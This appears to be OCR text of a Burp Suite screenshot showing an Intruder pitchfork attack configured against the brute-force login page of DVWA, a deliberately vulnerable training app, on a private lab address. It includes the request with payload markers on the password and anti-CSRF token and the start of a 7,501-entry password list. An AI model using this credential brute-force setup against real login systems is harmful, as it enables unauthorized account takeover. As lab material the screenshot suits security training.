 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
6 × +
Pitchfork attack
Start attack
Target http://192.168.239.1
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§123§&Login=Login&user_token=§309c2568a396a86ece6fd52cae2d42dc§ HTTP/1.1
2 Host: 192.168.239.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.239.1/DVWA/vulnerabilities/brute/?username=admin&password=&Login=Login&user_token=0ffc3d5c707115e6b7c27f022fe011bb
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
9 Cookie: PHPSESSID=cgogsp9aljcpaa8bp6dv0r47hr; security=high
10 Connection: keep-alive
11
12
Search
2 highlights
2 payload positions
Length: 807
Payloads
Payload position: 1 - 123
Payload type: Simple list
Payload count: 7,501
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ï»¿admin
admin12
admin888
admin8
admin123
sysadmin
adminxxx
adminx
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (69)
All issues
Memory: 169.2MB